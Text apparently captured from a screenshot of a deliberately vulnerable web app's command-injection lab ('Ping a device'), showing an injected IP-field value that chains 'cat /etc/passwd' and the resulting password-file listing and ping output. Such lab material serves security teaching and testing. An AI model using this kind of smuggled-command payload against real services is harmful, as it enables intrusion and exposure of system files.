 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1 &>/dev/null & ;; cat /etc/passwd # Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
PING 1 (0.0.0.1): 56 data bytes